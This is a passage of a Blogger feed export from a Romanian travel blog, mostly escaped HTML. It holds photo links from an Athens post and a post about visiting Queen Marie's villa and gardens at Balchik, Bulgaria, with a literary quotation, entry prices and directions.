href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBI8rRbIVEAG53_8-smIX0eDh1Og8nIfJZzOps3kmi_AMvA-lDKFsMzJdEcI0Q0xBqrbCLhfypTBzAPH9-0acl0l9Dx2ygDc3ZZ-FLTqLuzGV7wHJeeQo_WnJOs1wefkMZemj-SK8w0Lj\/s1600\/IMG_20190202_130822.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBI8rRbIVEAG53_8-smIX0eDh1Og8nIfJZzOps3kmi_AMvA-lDKFsMzJdEcI0Q0xBqrbCLhfypTBzAPH9-0acl0l9Dx2ygDc3ZZ-FLTqLuzGV7wHJeeQo_WnJOs1wefkMZemj-SK8w0Lj\/s640\/IMG_20190202_130822.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwGllfm9yY9tGNmspHVHCr_tUSl4aZgjmv-48lmBFUDHG6Sq1C0OryNNdp20bGkyKyAFK_sfOdkUSzSAigSHYT1UHChN-UrGkHWjL4wH2lxWbHf_nnpV1h0-EquN8tkEpjwaFhIbDKwdY\/s1600\/IMG_20190202_145004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqwGllfm9yY9tGNmspHVHCr_tUSl4aZgjmv-48lmBFUDHG6Sq1C0OryNNdp20bGkyKyAFK_sfOdkUSzSAigSHYT1UHChN-UrGkHWjL4wH2lxWbHf_nnpV1h0-EquN8tkEpjwaFhIbDKwdY\/s640\/IMG_20190202_145004.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqWvucWDxLMxxbXhrdkRUm1sE_I9xFyc0KuJqNxEyqi4d0PDwixB8x1yK4NMe83Z8GxutH1PJsAADg67BZduBt6LwbJlRUAejDRcYwsjxyj5FD-zpoo9rdJGGW9547Q8-2b2s26-3X5IPz\/s1600\/IMG_20190202_150224.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqWvucWDxLMxxbXhrdkRUm1sE_I9xFyc0KuJqNxEyqi4d0PDwixB8x1yK4NMe83Z8GxutH1PJsAADg67BZduBt6LwbJlRUAejDRcYwsjxyj5FD-zpoo9rdJGGW9547Q8-2b2s26-3X5IPz\/s640\/IMG_20190202_150224.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7bT6mj7Vb0pSNMlmM83JM5bQTLdFmB_7-JH-Vs3SSaAXwrNZwQR09wbFP_RA17-wC-BnjbpI-sRKTm4T3AClpXgEvYk10V9FF948ydiFRmXvJK_Z0-vNUiLGKiSUDX2635jFV51BIbJQg\/s1600\/IMG_20190202_171014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7bT6mj7Vb0pSNMlmM83JM5bQTLdFmB_7-JH-Vs3SSaAXwrNZwQR09wbFP_RA17-wC-BnjbpI-sRKTm4T3AClpXgEvYk10V9FF948ydiFRmXvJK_Z0-vNUiLGKiSUDX2635jFV51BIbJQg\/s640\/IMG_20190202_171014.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7LF_dTaFl2f6CJwdRhNACEmZIX7FyBWaKuJK9LcMnaTH1eyd8w8C80FI4BvvdVS1LNOHVV1rPFbslIQlvLk0yn1OmzYxI8ukEOgkLCNBwa5N9yHv7bb0XW3Zup7tJMWMizCwV3-8OyDQP\/s1600\/IMG_20190203_125132.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7LF_dTaFl2f6CJwdRhNACEmZIX7FyBWaKuJK9LcMnaTH1eyd8w8C80FI4BvvdVS1LNOHVV1rPFbslIQlvLk0yn1OmzYxI8ukEOgkLCNBwa5N9yHv7bb0XW3Zup7tJMWMizCwV3-8OyDQP\/s640\/IMG_20190203_125132.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp4iEOTdi2ciNv-uVvmsqXKopYjrIHcgn64OsHGoWOFyH_cMw7BPmEqFbGD5cYvnOVa1zTy9yyLaVh22lkERbHYECVe2QKG7OPllbHtOOipUIMNfp-DVqqY_YL7xEbG5zO88TN9kZ1RkWT\/s1600\/IMG_20190203_125615.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp4iEOTdi2ciNv-uVvmsqXKopYjrIHcgn64OsHGoWOFyH_cMw7BPmEqFbGD5cYvnOVa1zTy9yyLaVh22lkERbHYECVe2QKG7OPllbHtOOipUIMNfp-DVqqY_YL7xEbG5zO88TN9kZ1RkWT\/s640\/IMG_20190203_125615.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA5y8EaLGWEhw9EDDxGtDecQP2I7Vue0mgAEdf47Vo1Wothd67O4wkxzsiw8Rai4kuBztp4SpX_khdfAcmWdaCUXkFqwClJUIXqVn2Q7R0leRUwqYGa6LWDF-Jg1vIP-6m1CaHUTlYaU7o\/s1600\/IMG_20190203_125832.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA5y8EaLGWEhw9EDDxGtDecQP2I7Vue0mgAEdf47Vo1Wothd67O4wkxzsiw8Rai4kuBztp4SpX_khdfAcmWdaCUXkFqwClJUIXqVn2Q7R0leRUwqYGa6LWDF-Jg1vIP-6m1CaHUTlYaU7o\/s640\/IMG_20190203_125832.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigdAMEkD9X0DlCcaPcNA0Kvkb-K1aFs0i4sVVVbzv4uepw7vd9fQdSWkgnfI_LzsYo6ugtcXVfs7xiliq7p_qAhcT_mdA9jUOo8rDPL9qmoO771fB6wFrk69_7SdhnWlX4P24u1n-92thQ\/s1600\/IMG_20190203_132025.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigdAMEkD9X0DlCcaPcNA0Kvkb-K1aFs0i4sVVVbzv4uepw7vd9fQdSWkgnfI_LzsYo6ugtcXVfs7xiliq7p_qAhcT_mdA9jUOo8rDPL9qmoO771fB6wFrk69_7SdhnWlX4P24u1n-92thQ\/s640\/IMG_20190203_132025.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTPDy5UFaJpwcExlG6NOnkbiIdZFYTrAb_K84O5LW3VWbnAr_akgemuTlwz26v9HfnhU8_RdTKD-iAdsHFkwsGd5v1HMjyClpPmkJi0UrRO3dgU-vd4yOjtTEld3kZ7By197Ry9zx5_y7i\/s1600\/IMG_20190203_172924.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTPDy5UFaJpwcExlG6NOnkbiIdZFYTrAb_K84O5LW3VWbnAr_akgemuTlwz26v9HfnhU8_RdTKD-iAdsHFkwsGd5v1HMjyClpPmkJi0UrRO3dgU-vd4yOjtTEld3kZ7By197Ry9zx5_y7i\/s640\/IMG_20190203_172924.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-PDkC3n_0JOoobJvEXPbVp863yc1kaaHHxU21MfTcB5c5O3s-HiUtQttbUtxwe1L1uVX94tUaLIhTHL_Efp3sUzvUvxiNskXFJhl5Z1jZJsYI4LeEsxDZjKUymqTjmhpDAcM4BvHzVzF8\/s1600\/IMG_20190203_173829.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-PDkC3n_0JOoobJvEXPbVp863yc1kaaHHxU21MfTcB5c5O3s-HiUtQttbUtxwe1L1uVX94tUaLIhTHL_Efp3sUzvUvxiNskXFJhl5Z1jZJsYI4LeEsxDZjKUymqTjmhpDAcM4BvHzVzF8\/s640\/IMG_20190203_173829.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp-rBWxQ5ZuO5GjYC4UpFt4r16J1ORMI85WlDXTo4chmM-U7FdidT8NPbQ0wsq-MjEd013TUQthTBnSynWlzRwiq8PWoE9n-vOVs2lz61EkvVLnMGjHg3RZnIahKFC2VcaRQ71oi710Fz5\/s1600\/IMG_20190203_174758.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp-rBWxQ5ZuO5GjYC4UpFt4r16J1ORMI85WlDXTo4chmM-U7FdidT8NPbQ0wsq-MjEd013TUQthTBnSynWlzRwiq8PWoE9n-vOVs2lz61EkvVLnMGjHg3RZnIahKFC2VcaRQ71oi710Fz5\/s640\/IMG_20190203_174758.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoARiuXRDvcZv1MM-Sml6bpSAmlXX1H0DTuCN612eXTWDSsOEP_RJq9MO-2rXbqeOl-zJFmlxHkVdLc7bCYNBbXcvQZOOIELaCIekav-hnUqa_SY-ohqvF8AX8cjFBcnqqBFFtckvWhfjs\/s1600\/IMG_20190203_181716.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoARiuXRDvcZv1MM-Sml6bpSAmlXX1H0DTuCN612eXTWDSsOEP_RJq9MO-2rXbqeOl-zJFmlxHkVdLc7bCYNBbXcvQZOOIELaCIekav-hnUqa_SY-ohqvF8AX8cjFBcnqqBFFtckvWhfjs\/s640\/IMG_20190203_181716.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"m_-763017526532857560MsoNormalTable\" style=\"background-color: white; color: #222222; font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif; font-size: small; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/2182245647440818096\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2019\/02\/city-break-in-atena.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2182245647440818096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/2182245647440818096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2019\/02\/city-break-in-atena.html","title":"City break în  Atena"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMcdpP_MZQTzxiBpubLxgQaPdvWRE0tne1O16UD5741i-BQa9gSAGYvDucpqdRPOXlBbgRsyOfCzdW1Y0OltCNX0p8sdAbEVH8POJOvePSWN0hqVR1eMGL7B-aAzt_uCPct7d7miM58kK\/s72-c\/IMG_20190203_175553.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-6417342865708371132"},"published":{"$t":"2018-10-06T11:26:00.002+03:00"},"updated":{"$t":"2018-10-06T11:56:37.326+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Balcic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulgaria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"}],"title":{"type":"text","$t":"Regina Maria, boemii interbelici și Balcicul"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHuSFDjZN8h6oOirW_5lyu5pGwZ5C-Ywx0fI2jO-QxEZZS8bbDce9Lx5rvofVYZk4JDvqBEoijmYzYaPIRgvi4MUhTJ2iXHNuM9IpjFZhYIHfbXPRBPt7ECRdVTm7hbup-X5gvH_XB5w2K\/s1600\/IMG_20180813_144124.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHuSFDjZN8h6oOirW_5lyu5pGwZ5C-Ywx0fI2jO-QxEZZS8bbDce9Lx5rvofVYZk4JDvqBEoijmYzYaPIRgvi4MUhTJ2iXHNuM9IpjFZhYIHfbXPRBPt7ECRdVTm7hbup-X5gvH_XB5w2K\/s640\/IMG_20180813_144124.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EProbabil am fost un pic dezamăgită când am reușit (în sfârșit!) să văd Balcicul. Nu de alta, dar crescusem cu imaginea exotică de care vorbeau \u003Ci\u003Eregina Maria\u003C\/i\u003E în jurnalele ei și \u003Ci\u003ECella Serghi\u003C\/i\u003E în \u003Ci\u003EPânza de păianjen\u003C\/i\u003E - un\u0026nbsp; soi de vamă cosmopolită înainte de Vamă, un loc ce își vrăjea turiștii cu același farmec simplu care i-a inspirat pe impresioniști atunci când au pictat orășele din Normandia sau Provence:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E''Vreo două zile ne-am plimbat prin Balcic dezorientați, înmărmuriți de noutatea și frumusețea peisajului, fără să știm, ieșind din casă, dacă o vom lua la dreapta ori la stânga, spre mare sau spre dealuri. Singurul nostru prieten și călăuza noastră era micul Șaban, unul din cei doi băieți cu fes care ne-au dus geamantanele când am sosit. Când îl întâlneam, pe la șase seara, strigând \"Bizlii calde, calde bizlii\", cu tava plină de prăjiturele ca niște spume albe, atârnată de gât, îl luam cu noi fiindcă lui Michi îi plăcea să cunoască amănunte precise despre Balcic, să pună tot timpul întrebări ca un copil, să ronțăie bezele și să primească răspunsul exacte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003EÎn felul acesta am aflat că mesele acoperite toate de coroana unui copac al cărui trunchi numărat poate secole e că e cafeneaua lui Ismail, alta cu cerdac, la care te urcai pe o scară dreaptă de lemn e cafeneaua lui Mehmet (în anul următor a făcut schimb cu Ismail) că restaurantele se numesc Elita și Riviera. Dincolo vedeam, printre grădini verzi și dealuri cretoase, câteva vile albe (le găseam, nu știu de ce, misterioase), câteva corturi, de unde ajungeau, din când în când, până la noi, sunete de banjo sau de patefon. Nu-mi venea să spun că e mai frumos ca la Mangalia, dar cu atâta liniște, cu atâta farmec fără nume nu mă mai întâlnisem. Marea era întotdeauna liniștită și albastră, ca un cer senin. Amurgul se lăsa de pe dealurile gălbui în umbre mari. Fâșiile de lumină se plimbau din loc în loc.'' (Cella Serghi - Pânza de păianjen)\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003ENu mai e nevoie să spun că, între timp, orașul s-a schimbat. Au trecut peste el războiul, foametea, schimburile de populație și comunismul iar după '89 vecinii noștri bulgari au intuit (bine) că turiștii vor umple străzile micuței așezări și s-au organizat ca atare. Pe strada care duce spre grădinile reginei nu te mai poți plimba agale, de braț cu soțul sau amantul, dar poți cumpăra de toate, te poți caza sau poți schimba bani. E musai să schimbi bani de altfel, dacă nu ai leve, fiindcă intrarea în complex se plătește doar cash. Dar o iau înainte cu povestea... să începem cu lucrurile plăcute, fiindcă deși\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBalcicul nu mai e clubul select al elitei României, care împânzește lumea căutând stațiunea de vară perfectă, rămâne o oprire necesară și plăcută pe harta unui călător.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003ERegina Maria a iubit mult această zonă, poate și fiindcă îi aducea aminte de Malta cea în care crescuse. Ca o paranteză, merită citite jurnalele ei fie și numai pentru descrierea grădinilor fermecate din La Valletta. Evident sunt multe evenimente și oameni interesanți menționați în aceste cărți, dar mintea mea de copil s-a lipit mai ales de locurile fermecate unde a copilărit regina. Complexul din Balcic e o sinteză a tuturor influențelor exotice care i-au marcat viața, adunate în colajul fermecător numit \u003Ci\u003EArt Nouveau\u003C\/i\u003E. Construit în perioada în care Cadrilaterul a aparținut României, castelul, impropriu numit așa, e format din casa reginei, alintată \u003Ci\u003Ecuib ș\u003C\/i\u003Ei alte șase vile, câte una pentru fiecare copil al ei. În parc mai există câteva construcții administrative sau decorative, o capelă, unde i-a fost depusă pentru o perioadă inima, și grădina botanică care, de fapt, ocupă cea mai mare parte a domeniului. Nici nu e de mirare - regina Maria era o englezoaică veritabilă și iubea viața în aer liber. Neavând foarte mult timp la dispoziție, noi am vizitat doar vila ei - construcția cu pereți albi și minaret care se vede în prima fotografie, surprinzător construită într-un stil nepretențios, aș zice chiar auster. Cine locuia aici avea strictul necesar pentru o familie: un living larg și un apartament cu dormitor, baie și salon sus. Nici nu i-ar fi trebuit mai mult pentru că exteriorul este proiectat în așa fel încât viața în aer liber să fie cea care contează. În drumul nostru printre vile (am venit dinspre grădina botanică), am mai dat de o cascadă, terase largi cu vedere la mare, alei pietruite, umbrite de copaci verzi, și bănci primitoare, unde iubitorii de natură își puteau petrece confortabil zilele lungi și toride de vară.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn total contrast cu oaza de verdeață din domeniul regal, plaja și faleza, aflate la doar câțiva metri de parc, păreau rupte din altă lume, una în care betonul înghite nisipul iar copacii sunt sacrificați fără milă în favoarea hotelurilor fancy dar, surprinzător, goale. Poate într-o zi mai puțin călduroasă, absența oricărei urme de umbră nu m-ar fi deranjat atât de mult, dar în după-amiaza toridă de august în care s-a nimerit să vizităm Balcicul tot ce îmi doream era să ne întoarcem mai repede în campingul nostru de la Krapets, unde corturile și mesele ne erau ascunse de fierbințeala soarelui de vară, sub coroanele unor copaci falnici.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003EPrețuri intrare:\u003C\/u\u003E\u003C\/b\u003E \u003Ci style=\"font-weight: bold;\"\u003E8 leve - grădina botanică, 6 leve - vila reginei. \u003C\/i\u003EAccesul la vilă se poate face fie dinspre grădini, fie de pe faleză.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003ECum se ajunge în Balcic?\u003C\/u\u003E\u003C\/b\u003E Cel mai convenabil este să mergi cu mașina - orașul se află la doar 64 de kilometri de Vama Veche, dar există și excursii de o zi până acolo, oferite de diferite agenții de turism.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitY6YI3hCgawHPW9HShY_GCx21sZa0xiV9MHRITyqI3DvXltp-tyIV9riDPZithJPGm0sTsqsBTjzAq0fjg9l7YOJUJ5PB1XVU7pOgwEL_gcaAiHxhuVhyG307K15KKYIQXCmSh0vdv55P\/s1600\/IMG_20180813_133040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitY6YI3hCgawHPW9HShY_GCx21sZa0xiV9MHRITyqI3DvXltp-tyIV9riDPZithJPGm0sTsqsBTjzAq0fjg9l7YOJUJ5PB1XVU7pOgwEL_gcaAiHxhuVhyG307K15KKYIQXCmSh0vdv55P\/s640\/IMG_20180813_133040.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkK8OyHl7GErBzL0hvMa5vsj5UYIpNC-GBtV0miZpY0oX2Gh6yXEC9BB8aKq4wjgANEUCcu3pop-hmsXkpr47Z5CGQAMGKnxEFWkyXT18Gmnyvl5lD3arxM8l1oYMgoYLUuDXRVWO9b_J\/s1600\/IMG_20180813_141008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidkK8OyHl7GErBzL0hvMa5vsj5UYIpNC-GBtV0miZpY0oX2Gh6yXEC9BB8aKq4wjgANEUCcu3pop-hmsXkpr47Z5CGQAMGKnxEFWkyXT18Gmnyvl5lD3arxM8l1oYMgoYLUuDXRVWO9b_J\/s640\/IMG_20180813_141008.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 